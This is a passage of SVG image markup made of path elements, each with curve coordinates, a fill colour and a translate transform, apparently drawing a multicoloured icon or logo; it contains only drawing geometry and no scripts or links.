-8 3 C-10.97 2.505 -10.97 2.505 -14 2 C-14 1.67 -14 1.34 -14 1 C-13.15695313 1.01160156 -12.31390625 1.02320312 -11.4453125 1.03515625 C-10.34960938 1.04417969 -9.25390625 1.05320312 -8.125 1.0625 C-7.03445312 1.07410156 -5.94390625 1.08570312 -4.8203125 1.09765625 C-2.04822454 1.19744303 -2.04822454 1.19744303 0 0 Z " fill="#5B8595" transform="translate(101,96)"/>
<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.67 7.34 0.34 6.68 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C1.01 16.33 0.02 16.66 -1 17 C-1 17.66 -1 18.32 -1 19 C-0.34 19 0.32 19 1 19 C1 19.99 1 20.98 1 22 C0.34 22 -0.32 22 -1 22 C-1.33 22.66 -1.66 23.32 -2 24 C-2.33 23.67 -2.66 23.34 -3 23 C-3.99 24.32 -4.98 25.64 -6 27 C-10.455 26.01 -10.455 26.01 -15 25 C-13.85440314 18.65515584 -12.43143813 12.96807541 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.3403125 6.1028125 -7.3403125 6.1028125 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#DC786C" transform="translate(105,6)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.66 3 2.32 3 3 C4.32 3.66 5.64 4.32 7 5 C7 5.66 7 6.32 7 7 C7.66 7 8.32 7 9 7 C11.38536438 11.17438766 12.6445541 14.16584428 12 19 C11 20.9375 11 20.9375 9 22 C4.02575871 21.84208758 0.7086979 21.55416882 -3 18 C-1.84826645 15.53199953 -0.95216435 13.95216435 1 12 C1.33 12 1.66 12 2 12 C2 11.34 2 10.68 2 10 C-0.475 9.01 -0.475 9.01 -3 8 C-3 8.66 -3 9.32 -3 10 C-6.36683915 12.43160605 -7.73350364 13 -12 13 C-13.125 6.25 -13.125 6.25 -12 4 C-7.61667943 4.82187261 -3.32059823 5.90154282 1 7 C0.67 4.69 0.34 2.38 0 0 Z " fill="#36AA78" transform="translate(23,87)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2 3.32 2 4 2 C4 2.66 4 3.32 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C1.34 6 0.68 6 0 6 C0 6.66 0 7.32 0 8 C-0.66 8 -1.32 8 -2 8 C-2 8.66 -2 9.32 -2 10 C-2.66 10 -3.32 10 -4 10 C-4.2475 10.598125 -4.495 11.19625 -4.75 11.8125 C-6 14 -6 14 -7.875 15.1875 C-10.26457936 17.22567063 -10.7443011 18.55421781 -11.875 21.4375 C-13.72309021 25.87724797 -15.55818302 27.86792785 -20 30 C-23.375 30.75 -23.375 30.75 -26 31 C-27.56401089 26.30796734 -26.10270148 22.37822774 -24 18 C-21.01610755 15.16991644 -17.29603416 14.11101281 -13.5 12.6875 C-9.59592004 10.80517573 -7.41815679 8.6307704 -4.578125 5.42578125 C-3 4 -3 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#AF70A8" transform="translate(156,56)"/>
<path d="M0 0 C0 1.65 0 3.3 0 5 C-1.65 5.66 -3.3 6.32 -5 7 C-3.68 7 -2.36 7 -1 7 C-1 7.99 -1 8.98 -1 10 C-1.928125 10.45375 -2.85625 10.9075 -3.8125 11.375 C-7.03921389 12.9421633 -7.03921389 12.9421633 -10 15 C-13.85559941 15.50290427 -15.41922946 15.43911919 -18.5625 13.0625 C-19.366875 12.381875 -20.17125 11.70125 -21 11 C-23.68507329 10.21053391 -23.68507329 10.21053391 -26 10 C-23.42786866 8.38050989 -22.32330841 7.95591249 -19.25 8.375 C-18.5075 8.58125 -17.765 8.7875 -17 9 C-19.79414229 7.09998324 -21.05121003 7.00457232 -24.5 7.3125 C-27.02924101 7.8093152 -29.51936116 8.30542112 -32 9 C-32.33 8.01 -32.66 7.02 -33 6 C-33.99 5.67 -34.98 5.34 -36 5 C-35.67 4.34 -35.34 3.68 -35 3 C-34.14003418 3.02356567 -34.14003418 3.02356567 -33.26269531 3.04760742 C-21.85929703 3.31862682 -10.85558159 0 0 0 Z " fill="#AC8540" transform="translate(80,133)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C4 1.99 4 2.98 4 4 C3.34 4.33 2.68 4.66 2 5 C2.99 5.33 3.98 5.66 5 6 C5 6.66 5 7.32 5 8 C-4.50812651 10.73380129 -13.09907031 12.17929249 -23 12 C-23.33 11.34 -23.66 10.68 -24 10 C-18.555 9.505 -18.555 9.505 -13 9 C-18.61 8.67 -24.22 8.34 -30 8 C-28.68 8.66 -27.36 9.32 -26 10 C-26 10.33 -26 10.66 -26 11 C-28.64 10.67 -31.28 10.34 -34 10 C-34.33 8.35 -34.66 6.7 -35 5 C-34.01 4.34 -33.02 3.68 -32 3 C-31.34 3.66 -30.68 4.32 -30 5 C-27.89179203 4.6814823 -27.89179203 4.6814823 -26 4 C-26 4.99 -26 5.98 -26 7 C-25.01 7 -24.02 7 -23 7 C-23 6.01 -23 5.02 -23 4 C-21.1875 3.375 -21.1875 3.375 -19 3 C-18.01 3.66 -17.02 4.32 -16 5 C-15.34 4.34 -14.68 3.68 -14 3 C-13.01 3 -12.02 3 -11 3 C-10.67 3.66 -10.34 4.32 -10 5 C-9.34 5 -8.68 5 -8 5 C-8 4.01 -8 3.02 -8 2 C-6.125 1.375 -6.125 1.375 -4 1 C-3.34 1.66 -2.68 2.32 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#B18B48" transform="translate(74,124)"/>
<path d="M0 0 C0.98291016 0.00322266 1.96582031 0.00644531 2.97851562 0.00976562 C4.51475586 0.02233398 4.51475586 0.02233398 6.08203125 0.03515625 C7.63567383 0.04192383 7.63567383 0.04192383 9.22070312 0.04882812 C11.77870391 0.06061615 14.33658858 0.0770711 16.89453125 0.09765625 C16.56453125 1.08765625 16.23453125 2.07765625 15.89453125 3.09765625 C16.55453125 3.75765625 17.21453125 4.41765625 17.89453125 5.09765625 C15.12887743 6.01954086 13.51169423 6.21550847 10.6640625 6.1953125 C9.86162109 6.19208984 9.05917969 6.18886719 8.23242188 6.18554688 C6.98235352 6.17297852 6.98235352 6.17297852 5.70703125 6.16015625 C4.43956055 6.15338867 4.43956055 6.15338867 3.14648438 6.14648438 C1.0624697 6.13471028 -1.02150852 6.11677515 -3.10546875 6.09765625 C-3.43546875 5.43765625 -3.76546875 4.77765625 -4.10546875 4.09765625 C-4.44578125 4.60296875 -4.78609375 5.10828125 -5.13671875 5.62890625 C-9.02941261 10.84677249 -9.02941261 10.84677249 -12.25 11.59765625 C-14.41796875 11.59765625 -14.41796875 11.59765625 -18.10546875 11.09765625 C-19.10546875 10.09765625 -19.10546875 10.09765625 -19.29296875 6.66015625 C-19.10546875 3.09765625 -19.10546875 3.09765625 -17.10546875 1.09765625 C-15.046875 0.9375 -15.046875 0.9375 -12.66796875 1.03515625 C-8.26302621 1.20206511 -4.42089803 -0.02555432 0 0 Z " fill="#A9936D" transform="translate(49.10546875,110.90234375)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C4 1.99 4 2.98 4 4 C5.2375 3.2265625 5.2375 3.2265625 6.5 2.4375 C11.06792071 0.56138971 13.22559514 0.8859722 18 2 C18.99 3.485 18.99 3.485 20 5 C17.03 4.505 17.03 4.505 14 4 C17.5504131 7.92882794 17.5504131 7.92882794 22.484375 9.14453125 C26.4158967 8.74323688 30.18008257 8.00338845 34 7 C34 7.99 34 8.98 34 10 C33.34 10 32.68 10 32 10 C32 11.32 32 12.64 32 14 C34.97 14.99 37.94 15.98 41 17 C37.56897074 18.14367642 36.02289129 17.54579533 32.640625 16.59375 C29.27873449 15.83782196 25.92675935 15.54246312 22.5 15.1875 C12.46157 13.88290245 7.66218655 10.28634652 1.25 2.671875 C0 1 0 1 0 0 Z " fill="#BDA87C" transform="translate(44,138)"/>
<path d="M0 0 C7.59857596 1.65411177 11.41620266 4.79492386 16 11 C15.34 11.33 14.68 11.66 14 12 C13.67 12.99 13.34 13.98 13 15 C12.505 13.515 12.505 13.515 12 12 C11.34 12.33 10.68 12.66 10 13 C9.26924352 15.3140622 8.59861742 17.64828869 8 20 C7.34 19.01 6.68 18.02 6 17 C4.68 17.99 3.36 18.98 2 20 C1.34 19.67 0.68 19.34 0 19 C0.33 18.67 0.66 18.34 1 18 C1.45230285 14.11019549 1.12727631 12.23637028 -0.75 8.75 C-2.99450634 6.00671448 -3.76998311 5.15203936 -7 4 C-9.62426505 3.86041143 -12.13292747 3.81068631 -14.75 3.875 C-15.79607422 3.88853516 -15.79607422 3.88853516 -16.86328125 3.90234375 C-18.57566958 3.92580112 -20.28788004 3.96166896 -22 4 C-22 3.67 -22 3.34 -22 3 C-19.45847098 2.83096719 -16.91681012 2.66470573 -14.375 2.5 C-13.30572266 2.42845703 -13.30572266 2.42845703 -12.21484375 2.35546875 C-8.13492439 2.09345558 -4.09108781 1.94837744 0 2 C0 1.34 0 0.68 0 0 Z " fill="#2572B4" transform="translate(112,82)"/>
<path d="M0 0 C-0.33 0.66 -0.66 1.32 -1 2 C-2.32 2 -3.64 2 -5 2 C-5 2.66 -5 3.32 -5 4 C-6.98 4.99 -8.96 5.98 -11 7 C-10.01 7.99 -9.02 8.98 -8 10 C-8.33 10.99 -8.66 11.98 -9 13 C-12.5625 14.6875 -12.5625 14.6875 -16 16 C-16.66 14.35 -17.32 12.7 -18 11 C-19.65 11 -21.3 11 -23 11 C-22.67 11.99 -22.34 12.98 -22 14 C-22.66 14.66 -23.32 15.32 -24 16 C-24.45811675 17.97235333 -24.45811675 17.97235333 -24.625 20.125 C-24.74875 21.40375 -24.8725 22.6825 -25 24 C-25.33 24 -25.66 24 -26 24 C-26.03738281 23.28714844 -26.07476562 22.57429688 -26.11328125 21.83984375 C-26.17902344 20.88207031 -26.24476562 19.92429688 -26.3125 18.9375 C-26.37050781 17.99777344 -26.42851563 17.05804688 -26.48828125 16.08984375 C-27.11091422 12.33028133 -28.39379744 9.44924464 -30 6 C-28.33324219 5.74476562 -28.33324219 5.74476562 -26.6328125 5.484375 C-18.997156 4.25841171 -11.91832343 3.0548036 -4.8828125 -0.328125 C-3 -1 -3 -1 0 0 Z " fill="#1B6CB0" transform="translate(107,118)"/>
<path d="M0 0 C2.01822917 0.29296875 4.03645833 0.5859375 6.0546875 0.87890625 C8.08140667 1.1684297 8.08140667 1.1684297 10 0 C12.3329866 -0.04022391 14.66706666 -0.04320247 17 0 C17.33 0.66 17.66 1.32 18 2 C15.03 2 12.06 2 9 2 C8.14143345 5.4342662 8.02408417 7.61682513 9 11 C9.71027344 11.04898438 10.42054687 11.09796875 11.15234375 11.1484375 C12.53099609 11.26058594 12.53099609 11.26058594 13.9375 11.375 C14.85402344 11.44460937 15.77054688 11.51421875 16.71484375 11.5859375 C17.84599609 11.79089844 17.84599609 11.79089844 19 12 C19.33 12.66 19.66 13.32 20 14 C19.01 14.33 18.02 14.66 17 15 C18.32 15.66 19.64 16.32 21 17 C18.36 16.67 15.72 16.34 13 16 C13.99 17.98 14.98 19.96 16 22 C15.01 22 14.02 22 13 22 C11.7890625 20.28515625 11.7890625 20.28515625 10.625 18.0625 C8.71551932 14.62917521 8.71551932 14.62917521 5.1875 13 C4.465625 13 3.74375 13 3 13 C3 12.34 3 11.68 3 11 C1.35 11 -0.3 11 -2 11 C-2.33 11.99 -2.66 12.98 -3 14 C-3.33 14 -3.66 14 -4 14 C-4.49940808 7.88225104 -3.24900602 4.97504047 0 0 Z " fill="#CBD4D6" transform="translate(68,68)"/>
<path d="M0 0 C2 2 2 2 2.125 4.625 C2.08375 5.40875 2.0425 6.1925 2 7 C2.99 7.33 3.98 7.66 5 8 C2.08154506 16.1888412 2.08154506 16.1888412 -1.75 19.0625 C-5.73124798 20.21093692 -8.86965989 20.21363828 -13 20 C-14.12256131 17.75487738 -14.13413762 16.48543351 -14.125 14 C-14.12886719 12.948125 -14.12886719 12.948125 -14.1328125 11.875 C-14 10 -14 10 -13 8 C-10.69 8.33 -8.38 8.66 -6 9 C-6 8.67 -6 8.34 -6 8 C-4.35 7.67 -2.7 7.34 -1 7 C-1.66 6.67 -2.32 6.34 -3 6 C-2.67 5.34 -2.34 4.68 -2 4 C-1.34 4.33 -0.68 4.66 0 5 C0 3.35 0 1.7 0 0 Z " fill="#B6D335" transform="translate(120,56)"/>
<path d="M0 0 C0.495 0.99 0.495 0.99 1 2 C0.0625 4.125 0.0625 4.125 -1 6 C-0.01 6.99 0.98 7.98 2 9 C-7.89886108 17.66150345 -20.1966652 20.08066219 -33.109375 20.59375 C-35.40873702 20.85807596 -35.40873702 20.85807596 -37 24 C-38.32 23.34 -39.64 22.68 -41 22 C-41.66 23.32 -42.32 24.64 -43 26 C-43.99 25.67 -44.98 25.34 -46 25 C-46 24.34 -46 23.68 -46 23 C-47.98 23.99 -49.96 24.98 -52 26 C-52.33 25.34 -52.66 24.68 -53 24 C-51.02 23.01 -49.04 22.02 -47 21 C-48.32 20.34 -49.64 19.68 -51 19 C-50.34 18.67 -49.68 18.34 -49 18 C-48.34 18.33 -47.68 18.66 -47 19 C-46.67 18.01 -46.34 17.02 -46 16 C-43.525 16.99 -43.525 16.99 -41 18 C-40.67 17.01 -40.34 16.02 -40 15 C-37 16 -34 17 -31 18 C-22.80558729 17.49343631 -12.90751148 16.81297574 -6 12 C-4.50774489 8.61056524 -4.50774489 8.61056524 -4 5 C-1.875 2.0625 -1.875 2.0625 0 0 Z " fill="#D1B88B" transform="translate(109,104)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C5.63899765 5.56773688 5.63899765 5.56773688 2.875 7.4375 C1.451875 8.2109375 1.451875 8.2109375 0 9 C-1.28680243 10.14902915 -2.55617629 11.31772287 -3.8125 12.5 C-7.68777215 15.9789375 -11.03835783 17.48627866 -16 19 C-16.99 19.33 -17.98 19.66 -19 20 C-20.12085312 22.3430809 -20.12085312 22.3430809 -21 25 C-21.65213539 26.34050052 -22.31379969 27.67661368 -23 29 C-24.0169313 26.34501768 -24.13022151 25.30844625 -23.00390625 22.640625 C-22.52824219 21.85171875 -22.05257812 21.0628125 -21.5625 20.25 C-21.08941406 19.45078125 -20.61632812 18.6515625 -20.12890625 17.828125 C-19.57009766 16.92320313 -19.57009766 16.92320313 -19 16 C-18.34 16 -17.68 16 -17 16 C-17 15.34 -17 14.68 -17 14 C-15.1015625 12.4921875 -15.1015625 12.4921875 -12.625 10.875 C-11.81289062 10.33617188 -11.00078125 9.79734375 -10.1640625 9.2421875 C-8 8 -8 8 -6 8 C-6 7.34 -6 6.68 -6 6 C-4.34997172 4.64613064 -2.6825613 3.31321858 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#D96C2B" transform="translate(151,54)"/>
<path d="M0 0 C2 0 2 0 3.625 1.5 C4.07875 1.995 4.5325 2.49 5 3 C5.99 2.34 6.98 1.68 8 1 C9.06671952 4.20015856 8.94845472 5.88544294 8.5625 9.1875 C8.46066406 10.08855469 8.35882813 10.98960938 8.25390625 11.91796875 C8.17011719 12.60503906 8.08632812 13.29210938 8 14 C9.32 14.66 10.64 15.32 12 16 C11.67 17.32 11.34 18.64 11 20 C8.03 20 5.06 20 2 20 C-1.86547137 13.35138925 -0.92994848 7.450792 0 0 Z " fill="#F7D121" transform="translate(62,48)"/>
<path d="M0 0 C2.9375 0.8125 2.9375 0.8125 6 3 C6.85821097 6.65954112 6.98726653 10.24999436 7 14 C8.423125 13.938125 8.423125 13.938125 9.875 13.875 C13 14 13 14 15 16 C14.625 18.625 14.625 18.625 14 21 C10.7 21 7.4 21 4 21 C3.67 20.01 3.34 19.02 3 18 C2.01 17.34 1.02 16.68 0 16 C-0.3125 13 -0.3125 13 0 10 C0.66 9.34 1.32 8.68 2 8 C0.68 7.01 -0.64 6.02 -2 5 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#1B6DB4" transform="translate(91,138)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 9.9 1.66 19.8 2 30 C1.67 28.68 1.34 27.36 1 26 C0.34 26 -0.32 26 -1 26 C-0.41196203 29.02419525 0.22678118 32.01758453 1 35 C-3 35 -3 35 -5 34 C-5 30.04 -5 26.08 -5 22 C-5.33 22.66 -5.66 23.32 -6 24 C-8.475 23.01 -8.475 23.01 -11 22 C-11 21.34 -11 20.68 -11 20 C-11.66 20 -12.32 20 -13 20 C-12.67 18.68 -12.34 17.36 -12 16 C-10.515 16.99 -10.515 16.99 -9 18 C-9 18.66 -9 19.32 -9 20 C-6.36 20 -3.72 20 -1 20 C-1.01160156 18.89140625 -1.02320312 17.7828125 -1.03515625 16.640625 C-1.04453792 15.17708502 -1.05363771 13.71354322 -1.0625 12.25 C-1.07506836 11.15558594 -1.07506836 11.15558594 -1.08789062 10.0390625 C-1.10391684 6.51329442 -0.95292713 3.38965084 0 0 Z " fill="#F1D07A" transform="translate(75,28)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 7.26 1 14.52 1 22 C-2.47325181 23.1577506 -5.36067448 23.06866652 -9 23 C-7.76123355 17.30694567 -6.43723997 11.64629987 -5 6 C-3.68 6.33 -2.36 6.66 -1 7 C-0.67 4.69 -0.34 2.38 0 0 Z " fill="#EF4C22" transform="translate(120,104)"/>
<path d="M0 0 C1.258125 0.12375 2.51625 0.2475 3.8125 0.375 C4.87404297 0.47941406 4.87404297 0.47941406 5.95703125 0.5859375 C8 1 8 1 11 3 C12.23956095 5.76517442 12.05379868 6.84219054 11.0625 9.75 C10.711875 10.4925 10.36125 11.235 10 12 C9.34 12 8.68 12 8 12 C7.67 12.99 7.34 13.98 7 15 C4.36 13.68 1.72 12.36 -1 11 C-1.20086443 7.28400809 -1.1519437 6.22791555 1 3 C0.34 2.67 -0.32 2.34 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#788E9A" transform="translate(63,96)"/>
<path d="M0 0 C1.24546405 2.49092811 0.7767578 3.41080733 0 6 C0.66 6.33 1.32 6.66 2 7 C0.54782324 8.50596108 -0.91192861 10.00462104 -2.375 11.5 C-3.18710938 12.3353125 -3.99921875 13.170625 -4.8359375 14.03125 C-7 16 -7 16 -9 16 C-9 16.66 -9 17.32 -9 18 C-14.078125 21.3203125 -14.078125 21.3203125 -16 22 C-17.32 21.34 -18.64 20.68 -20 20 C-20 16.37 -20 12.74 -20 9 C-19.01 9.495 -19.01 9.495 -18 10 C-17.01 8.02 -16.02 6.04 -15 4 C-13.72648692 6.54702616 -14.19808075 7.4282945 -14.9375 10.125 C-15.13214844 10.84945312 -15.32679688 11.57390625 -15.52734375 12.3203125 C-15.76130859 13.15175781 -15.76130859 13.15175781 -16 14 C-10.08723202 12.89761953 -6.83389283 11.92929078 -3 7 C-1.81453431 4.69599007 -0.90782788 2.43680114 0 0 Z " fill="#DA9A70" transform="translate(146,72)"/>
<path d="M0 0 C3.3 0.33 6.6 0.66 10 1 C11 5 11 5 10 7 C8.68 7 7.36 7 6 7 C6 7.66 6 8.32 6 9 C5.01 9 4.02 9 3 9 C3.33 10.98 3.66 12.96 4 15 C3.34 15 2.68 15 2 15 C2 15.66 2 16.32 2 17 C1.34 17 0.68 17 0 17 C-0.66 18.32 -1.32 19.64 -2 21 C-2.66 21 -3.32 21 -4 21 C-3.68853528 19.10399631 -3.37578283 17.20820413 -3.0625 15.3125 C-2.88847656 14.25675781 -2.71445313 13.20101562 -2.53515625 12.11328125 C-2.06832879 9.39750396 -1.55577384 6.69875765 -1 4 C-0.01 4 0.98 4 2 4 C1.34 3.67 0.68 3.34 0 3 C0 2.01 0 1.02 0 0 Z " fill="#DB6F64" transform="translate(90,31)"/>
<path d="M0 0 C2.31 0.66 4.62 1.32 7 2 C7.33 3.32 7.66 4.64 8 6 C6.3603125 6.2475 6.3603125 6.2475 4.6875 6.5 C0.99455496 7.56869679 0.99455496 7.56869679 -0.1328125 9.9140625 C-0.86617724 11.92903553 -1.49149172 13.9175375 -2 16 C-1.34 16 -0.68 16 0 16 C0.33 18.64 0.66 21.28 1 24 C-0.65 24.33 -2.3 24.66 -4 25 C-5.56887184 20.19532999 -6.57922475 16.11648532 -6 11 C-4.0625 8.875 -4.0625 8.875 -2 7 C-1.27034634 4.43717258 -1.27034634 4.43717258 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#529961" transform="translate(126,38)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10.82200425 6.24723226 7.92551394 10.71317837 5 16 C4.01 16 3.02 16 2 16 C2 15.34 2 14.68 2 14 C1.34 14 0.68 14 0 14 C0 9.38 0 4.76 0 0 Z " fill="#EA4F28" transform="translate(110,130)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 2.64 3 5.28 3 8 C3.99 7.67 4.98 7.34 6 7 C6.33 8.32 6.66 9.64 7 11 C9.97 10.01 12.94 9.02 16 8 C16 7.34 16 6.68 16 6 C18.97 6.495 18.97 6.495 22 7 C22.33 8.65 22.66 10.3 23 12 C21.68 12 20.36 12 19 12 C18.731875 12.639375 18.46375 13.27875 18.1875 13.9375 C17 16 17 16 14 17 C7.91639809 14.35002425 2.50073662 10.67360763 -1 5 C-0.8125 2.125 -0.8125 2.125 0 0 Z " fill="#87C4C3" transform="translate(4,89)"/>
<path d="M0 0 C1.98 0.66 3.96 1.32 6 2 C5.34 3.32 4.68 4.64 4 6 C4.99 6.33 5.98 6.66 7 7 C7.33 7.99 7.66 8.98 8 10 C9.65 9.67 11.3 9.34 13 9 C11.68 8.01 10.36 7.02 9 6 C13.87664009 5.65166856 16.77050005 6.58314288 21 9 C21 9.99 21 10.98 21 12 C16.62874331 12.87954181 12.75446302 13.03315798 8.3125 12.6875 C7.19488281 12.60886719 6.07726562 12.53023437 4.92578125 12.44921875 C2 12 2 12 -1 10 C-1.328125 7.87109375 -1.328125 7.87109375 -1.25 5.4375 C-1.23453125 4.63183594 -1.2190625 3.82617188 -1.203125 2.99609375 C-1 1 -1 1 0 0 Z " fill="#156DB6" transform="translate(91,72)"/>
<path d="M0 0 C0.71027344 0.09796875 1.42054687 0.1959375 2.15234375 0.296875 C2.86519531 0.38453125 3.57804687 0.4721875 4.3125 0.5625 C4.89902344 0.72234375 5.48554687 0.8821875 6.08984375 1.046875 C7.56052145 3.9882304 7.26033374 6.64914905 7.27734375 9.921875 C7.29152344 11.15679687 7.30570313 12.39171875 7.3203125 13.6640625 C7.1074983 16.78774212 6.74221601 18.44749096 5.08984375 21.046875 C4.24885719 17.02882809 4.0357943 14.02883957 5.08984375 10.046875 C2.61484375 9.056875 2.61484375 9.056875 0.08984375 8.046875 C-0.57015625 8.706875 -1.23015625 9.366875 -1.91015625 10.046875 C-1.91015625 11.036875 -1.91015625 12.026875 -1.91015625 13.046875 C-2.57015625 13.046875 -3.23015625 13.046875 -3.91015625 13.046875 C-4.24015625 10.406875 -4.57015625 7.766875 -4.91015625 5.046875 C-4.25015625 5.046875 -3.59015625 5.046875 -2.91015625 5.046875 C-3.57015625 4.716875 -4.23015625 4.386875 -4.91015625 4.046875 C-3.67227681 1.57111612 -2.91769184 0.0715998 0 0 Z " fill="#F8D224" transform="translate(68.91015625,10.953125)"/>
<path d="M0 0 C2.52259061 1.97420135 2.9929808 2.96745642 3.6875 6.1875 C3.790625 7.115625 3.89375 8.04375 4 9 C3.34 9 2.68 9 2 9 C2.66 9.66 3.32 10.32 4 11 C0.51195905 13.32536063 -0.90140754 13.33457898 -5 13 C-7.375 12 -7.375 12 -9 11 C-8.73517462 7.11589437 -8.46605993 5.4537952 -5.625 2.6875 C-3 1 -3 1 0 0 Z " fill="#5FA374" transform="translate(117,53)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.28571429 7.42857143 3.28571429 7.42857143 1 11 C3.475 11.99 3.475 11.99 6 13 C5.01 14.485 5.01 14.485 4 16 C3.5832448 19.04211431 3.5832448 19.04211431 4 22 C4.99 22.66 5.98 23.32 7 24 C7 24.99 7 25.98 7 27 C9.97 27 12.94 27 16 27 C16 27.33 16 27.66 16 28 C13.39472895 28.10792837 10.79391689 28.18724878 8.1875 28.25 C7.44951172 28.28351563 6.71152344 28.31703125 5.95117188 28.3515625 C3.79296875 28.390625 3.79296875 28.390625 0 28 C-2.01171875 25.984375 -2.01171875 25.984375 -3 24 C-0.525 24.99 -0.525 24.99 2 26 C0.68 18.41 -0.64 10.82 -2 3 C-1.34 3 -0.68 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#5597CF" transform="translate(88,132)"/>
<path d="M0 0 C1.97265625 0.265625 1.97265625 0.265625 4.97265625 2.265625 C2.09765625 9.140625 2.09765625 9.140625 0.97265625 10.265625 C-0.83984375 10.3984375 -0.83984375 10.3984375 -3.02734375 10.390625 C-3.74921875 10.39320312 -4.47109375 10.39578125 -5.21484375 10.3984375 C-7.02734375 10.265625 -7.02734375 10.265625 -8.02734375 9.265625 C-8.21484375 5.828125 -8.21484375 5.828125 -8.02734375 2.265625 C-5.42029477 -0.34142398 -3.55396134 0.02657167 0 0 Z " fill="#4E4D4E" transform="translate(38.02734375,111.734375)"/>
<path d="M0 0 C2.75 1.3125 2.75 1.3125 4.75 3.3125 C4.38318342 6.24703261 3.88562754 7.17687246 1.75 9.3125 C0.76 9.3125 -0.23 9.3125 -1.25 9.3125 C-0.92 11.9525 -0.59 14.5925 -0.25 17.3125 C-0.91 17.3125 -1.57 17.3125 -2.25 17.3125 C-2.311875 16.24 -2.37375 15.1675 -2.4375 14.0625 C-3.40890299 9.57910159 -4.65422626 8.91943596 -8.25 6.3125 C-9.0625 4.0625 -9.0625 4.0625 -9.25 2.3125 C-4.10997795 -0.86941841 -4.10997795 -0.86941841 0 0 Z " fill="#478BC5" transform="translate(99.25,131.6875)"/>
<path d="M0 0 C2.475 0.99 2.475 0.99 5 2 C5 8 5 8 4 11 C1.48316809 12.57443072 -1.07789838 13.49403299 -4 14 C-4.99 13.67 -5.98 13.34 -7 13 C-5.14285714 4.28571429 -5.14285714 4.28571429 -2 2 C-1.34 2.33 -0.68 2.66 0 3 C0 2.01 0 1.02 0 0 Z " fill="#AA67A8" transform="translate(136,73)"/>
<path d="M0 0 C3 2 3 2 3.43359375 4.03125 C3.44402893 10.62628669 2.21831181 16.18589654 -1 22 C-1.66 22.33 -2.32 22.66 -3 23 C-4.13350534 25.01669827 -4.13350534 25.01669827 -5 27 C-5.33 26.01 -5.66 25.02 -6 24 C-4.5625 21.8125 -4.5625 21.8125 -3 20 C-3.350625 19.46375 -3.70125 18.9275 -4.0625 18.375 C-5.34167759 15.13441677 -4.95178673 13.33125355 -4 10 C-3.319375 9.154375 -2.63875 8.30875 -1.9375 7.4375 C0.24687881 5.1485216 0.24687881 5.1485216 0.25 2.1875 C0.12625 1.1046875 0.12625 1.1046875 0 0 Z " fill="#BCD55C" transform="translate(139,24)"/>
<path d="M0 0 C6.625 -0.25 6.625 -0.25 10 2 C8.68139111 6.61513112 6.78644563 10.09897612 4 14 C4.99 14.99 5.98 15.98 7 17 C2.6109185 16.48964169 -0.33708062 15.47785723 -4 13 C-3.88637738 11.5199159 -3.75877092 10.04089926 -3.625 8.5625 C-3.55539063 7.73878906 -3.48578125 6.91507812 -3.4140625 6.06640625 C-3.20910156 5.04353516 -3.20910156 5.04353516 -3 4 C-2.34 3.67 -1.68 3.34 -1 3 C-0.67 4.32 -0.34 5.64 0 7 C0.66 7 1.32 7 2 7 C2.33 5.68 2.66 4.36 3 3 C3.66 3 4.32 3 5 3 C4.67 4.65 4.34 6.3 4 8 C4.66 7.67 5.32 7.34 6 7 C6 5.35 6 3.7 6 2 C3.03 1.505 3.03 1.505 0 1 C0 0.67 0 0.34 0 0 Z " fill="#4E849E" transform="translate(87,97)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 0.66 7 1.32 7 2 C6.34 2 5.68 2 5 2 C4.20046862 5.28696233 3.90341064 6.71023192 5 10 C5.66 10.33 6.32 10.66 7 11 C5.68 12.65 4.36 14.3 3 16 C1.68 15.67 0.36 15.34 -1 15 C-1.91457003 9.43842552 -2.32086397 5.324335 0 0 Z " fill="#9E9B9D" transform="translate(85,52)"/>
<path d="M0 0 C2 2 2 2 2 5 C3.65 5 5.3 5 7 5 C7 5.66 7 6.32 7 7 C9.97 6.34 12.94 5.68 16 5 C16 5.66 16 6.32 16 7 C18.97 7.99 21.94 8.98 25 10 C21.56897074 11.14367642 20.02289129 10.54579533 16.640625 9.59375 C13.27873449 8.83782196 9.92675935 8.54246312 6.5 8.1875 C0.37835719 7.423822 -4.39605871 6.24979196 -9 2 C-9.33 1.34 -9.66 0.68 -10 0 C-6.4195345 -1.2393919 -3.65498696 -0.87401862 0 0 Z " fill="#B9AF96" transform="translate(60,145)"/>
